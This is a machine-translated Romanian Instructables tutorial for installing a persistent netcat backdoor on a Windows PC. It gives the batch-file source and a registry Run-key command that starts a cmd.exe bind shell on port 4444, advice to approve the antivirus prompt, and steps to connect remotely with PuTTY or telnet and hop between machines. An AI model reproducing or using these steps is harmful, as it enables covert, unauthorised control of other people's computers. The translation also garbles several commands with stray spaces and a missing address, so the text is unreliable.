
Cuprins:
- Autor John Day [email protected].
- Public 2024-01-30 11:46.
- Modificat ultima dată 2025-01-23 15:04.

Acest instructable vă arată cum să creați un backdoor pe un computer cu netcat! Vă voi arăta două moduri de a face acest lucru, cu și fără fișierul meu lot care îl automatizează pentru dvs. Această instrucțiune presupune deja că aveți deja permisiuni root pe computer, probabil cu un LiveCD 0phcrack aici. Acum, pe instructabil.
Pasul 1: Descărcați Netcat
Ți-am salvat problemele de 3 minute de căutare pe Google și am pus nc.exe pe instructabile pentru descărcare. Opțional, puteți descărca și nc.bat, care este un fișier batch pe care l-am creat pentru a automatiza procesul pentru dvs. Asigurați-vă că dacă descărcați nc.bat este de 464 de octeți, pentru că am continuat să încarc versiuni și să aflu că ceva nu este în regulă. Dacă nu sunt 464 octeți, programul nu va corespunde cu acest instructable.
Pasul 2: Cu Nc.bat

În primul rând, ambele fișiere trebuie să fie în același director pentru ca nc.bat să funcționeze corect. Vă sugerez să utilizați o unitate flash sau un CD-ROM pentru această operațiune. Pentru asta am folosit o unitate flash de 512 mb geek squad, dar asta sunt doar eu. Deci, copiați fișierele pe dispozitivul media extern și aduceți-le pe computerul pe care aveți root. Intră pe dispozitivul media și dă dublu clic pe nc.bat. Aceasta va copia fișierul nc.exe în folderul system32, în rădăcina sistemului (de obicei C: / Windows sau C: / WINNT) și va face modificările necesare în registru. Apoi scrieți adresa IP. Va fi ceva de genul „192.168.1.103”, care este al meu. După ce ați făcut acest lucru, reporniți mașina și conectați-vă. Apoi, programul antivirus vă poate întreba dacă doriți să permiteți / să nu permiteți programul. Faceți clic pe „Permiteți” sau similar. Rețineți că, în acest instructable, puteți să vă conectați numai la rețeaua locală a computerului respectiv. Apoi plecați sau deconectați-vă sau orice altceva doriți.
Pasul 3: Fără Nc.bat




Pentru a face acest lucru, trebuie să aveți nc.exe pe un CD sau unitate flash. Mergeți la computer, conectați-vă și conectați unitatea flash sau introduceți CD-ul. De aici, există două moduri: interfețele grafice de utilizator lustruite ale ferestrelor sau modul murdar, de modă veche a promptului de comandă. și introduceți:
cmd.exeNavigați spre bliț sau către unitatea CD. Dacă nu știți care unitate este care, faceți clic dreapta pe butonul Start și faceți clic pe explorare. Faceți clic pe toate unitățile nelocale din Computerul meu până când ajungeți la unitatea flash / CD. Amintiți-vă litera unității și reveniți la promptul de comandă. Tastați litera unității urmată de două puncte, astfel: K: Apoi introduceți o linie la rând, urmată de apăsarea tastei de returnare
copiați nc.exe% systemroot% / system32 / nc.exereg adăugați HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "Aceasta a fost cam instalarea. Tot ce trebuie să știți acum este adresa IP locală, care poate fi găsită cu ușurință introducând comanda „ipconfig” și căutând ceva în tabel precum „192.168.1.103”. Apoi reporniți aparatul și conectați-vă din nou. Programul antivirus vă poate întreba dacă doriți să permiteți / să nu permiteți. Faceți clic pe permiteți. Apoi, sunteți liber să faceți ceea ce doriți cu computerul. Interfețele grafice lustruite ale Windows Faceți clic dreapta pe butonul Start și faceți clic pe explorare. Faceți clic pe toate unitățile nelocale din Computerul meu până când ajungeți la unitatea flash / CD. Apoi faceți clic dreapta pe nc.exe și copiați. Apoi accesați unitatea C și faceți clic pe folderul Windows sau WINNT. Apoi accesați folderul system32 și lipiți nc.exe. Închideți-l și accesați StartRun. Tastați regedit. Navigați prin foldere la: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / Run Apoi faceți clic dreapta pe un spațiu gol și mergeți la NewString Value. Tastați orice doriți pentru nume, dar pentru valoare, tastați
% systemroot% / system32 / nc.exe -L -d -p 4444 -t -e cmd.exeAceasta a fost cam instalarea. Tot ce trebuie să știți acum este adresa IP locală, care poate fi găsită cu ușurință introducând comanda „ipconfig” în promptul de comandă (StartRun: cmd.exe) și căutând ceva în tabel precum „192.168.1.103”. Apoi reporniți aparatul și conectați-vă din nou. Programul antivirus vă poate întreba dacă doriți să permiteți / să nu permiteți. Faceți clic pe permiteți. Atunci ești liber să faci ce vrei cu computerul.
Pasul 4: Revenirea la
După ce îl aveți instalat și doriți să preluați controlul asupra gazdei, deschideți promptul de comandă sau PuTTY. Cred că PuTTY este minunat, așa că vă voi permite să îl descărcați aici. Folosind PuTTY Descărcați și deschideți PuTTY.exe. Faceți clic pe protocolul „brut”. În caseta de text port #, tastați 4444. În caseta „adresa gazdă”, tastați adresa IP pe care ați notat-o în timpul instalării. Apoi apăsați Enter. PuTTY ar trebui să se conecteze la casetă și veți primi un prompt de comandă. Folosind Prompt de comandă Deschideți promptul de comandă și tastați „telnet 4444”. Apoi apăsați Enter și ar trebui să primiți un prompt de comandă. Acest lucru vă va permite să faceți aproape orice doriți pe computer de la distanță, pe care îl puteți face cu un cont local. Într-adevăr începe să devină interesant atunci când intrați într-un computer și apoi mergeți pe un alt computer de pe acel computer, pentru a conecta un întreg lanț de computere împreună. Distrați-vă (legal)!
Pasul 5: Cod sursă
Deoarece am fost întrebat, voi pune codul sursă (pentru fișierul batch) și voi explica fiecare comandă și ce face. Fi conștient! Aceasta este versiunea curentă a programului de instalare în serie. Dacă a ta este diferită, codul va diferi.
@echo offcopy nc.exe% systemroot% / system32 / nc.exeif errorlevel 0 go regeditgoto error: regeditreg add HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc. exe -L -d -p 4444 -t -e cmd.exe "dacă nivelul de eroare 0 merge la ip: errorecho a apărut ceva neașteptat, iar programul trebuie să iasă. Mergeți la sfârșit: ipecho scrieți adresa IP din tabel.echo bandă adezivă afară.pauză@echo off-Îi spune să nu afișeze comenzile la executarea.copy nc.exe% systemroot% / system32 / nc.exe-de obicei copiază netcat în C: / WINDOWS / system32. Acest lucru face ca atunci când vă întoarceți, în loc să schimbați directoare tot timpul, puteți să tastați „nc” pentru a deschide un alt port.if errorlevel 0 go regedit-error checks. Dacă copia a reușit, se continuă editarea registry.goto eroare - Dacă a apărut o eroare, mergeți la eticheta: error.:regedit- A label, specificând că atunci când programul spune „go regedit”, mergeți aici.reg adăugați HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" - (se presupune că fie o linie) care adaugă cheia de registry pentru a reporni programul la repornire. / f înseamnă suprascrie cheia existentă, / v pentru numele cheii, / d pentru date. Restul etichetelor sunt introduse pentru netcat. -L spune să-l reporniți la ieșire, deci nu trebuie să așteptați repornirea computerului. -am uitat. -p 4444 specifică portul #. -Am uitat. -e cmd.exe face ca promptul de comandă să înceapă la conexiunea de la distanță. Dacă rularea a mers greșit, ar trece peste această linie și ar merge în jos la: error label.echo a avut loc ceva neașteptat, iar programul trebuie să iasă. "pe ecran. mergeți la sfârșit - dacă a trecut la mesajul de eroare, ceva nu a funcționat bine și programul trebuie să se închidă oricum. adresa de la tabel "la ecran.ipconfig-Aceasta este o comandă care tipărește informații despre setările rețelei dvs. locale (LAN). -scrie „bandă adezivă” pe ecran.pause-această comandă întrerupe programul și așteaptă ca utilizatorul să apese o tastă. În acest program, așteaptă intrarea și apoi iese din program.
Recomandat:
Fun Micro: bit Robot - UȘOR și ieftin !: 17 pași (cu imagini)

Fun Micro: bit Robot - UȘOR și ieftin !: BBC micro: biții sunt minunați! Acestea sunt ușor de programat, sunt dotate cu funcții precum Bluetooth și un accelerometru și sunt ieftine. Acest proiect este inspirat din
Iron Man Reactor for Fun (Joystick cu procesor digital de mișcare): 7 pași (cu imagini)

Iron Man Reactor for Fun (Joystick cu procesor de mișcare digitală): Bună ziua dragilor! Aceasta este prima mea instrucțiune, așa că speră la favoarea și feedbackul dvs.! Proiectul este o platformă interactivă pentru petreceri la domiciliu, competiții, evenimente - doar pentru distracție. Aceștia sunt doi senzori de mișcare realizați în proiectarea reactorului Iron Man
Netcat în Python: 6 pași

Netcat în Python: Ce este netcat? Pagina manuală pentru netcat spune următoarele: „utilitarul nc (sau netcat) este utilizat pentru aproape orice sub soare care implică socket-uri de domeniu TCP, UDP sau UNIX. Poate deschide conexiuni TCP, trimite pachete UDP, asculta pe arb
Mai multă distracție cu Netcat !!: 4 pași

Mai multă distracție cu Netcat !!: Acum, dacă nu ați citit ghidul benzii Duct pentru Netcat Backdoors, atunci citiți asta, apoi veniți aici. Acest instructabil trece în revistă comenzile de bază netcat și cum să le utilizați. De asemenea, trece în revistă câteva comenzi de bază pentru lot
MS-DOS Batch Fun: 7 pași

MS-DOS Batch Fun: Bună ziua tuturor! Vom vedea secretele și funcționarea MS-DOS
